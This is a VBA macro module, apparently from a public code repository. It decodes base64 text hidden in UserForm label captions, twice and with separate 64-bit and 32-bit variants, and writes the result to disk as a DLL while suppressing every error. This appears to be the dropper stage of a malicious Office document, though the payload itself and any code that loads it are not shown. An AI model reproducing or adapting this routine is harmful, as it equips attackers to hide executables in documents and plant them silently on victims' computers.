 Function Base64DecodeToBinary(ByVal vCode)
    On Error Resume Next
    Dim oXML, oNode
    Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
    Set oNode = oXML.CreateElement("base64")
    oNode.dataType = "bin.base64"
    oNode.Text = vCode
    Base64DecodeToBinary = oNode.nodeTypedValue
    Set oNode = Nothing
    Set oXML = Nothing
End Function
Function Base64DecodeToString(ByVal vCode)
    On Error Resume Next
    Dim oXML, oNode
    Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
    Set oNode = oXML.CreateElement("base64")
    oNode.dataType = "bin.base64"
    oNode.Text = vCode
    Base64DecodeToString = Stream_BinaryToString(oNode.nodeTypedValue)
    Set oNode = Nothing
    Set oXML = Nothing
End Function
Function MkDir(szDir)
    On Error Resume Next
    MkDir = CreateObject("Scripting.FileSystemObject").CreateFolder(szDir)
End Function
Function FileExist(szFile)
    On Error Resume Next
    FileExist = CreateObject("Scripting.FileSystemObject").FileExists(szFile)
End Function
Function FolderExist(szFolder)
    On Error Resume Next
    FolderExist = CreateObject("Scripting.FileSystemObject").FolderExists(szFolder)
End Function
Sub ExtractDll(dllPath)
    On Error Resume Next
    Set objStream = CreateObject("ADODB.Stream")
    objStream.Type = 1
    objStream.Open
#If Win64 Then
    objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label1.Caption))
#Else
    objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label2.Caption))
#End If
    objStream.SaveToFile dllPath, 2
    Set objStream = Nothing
End Sub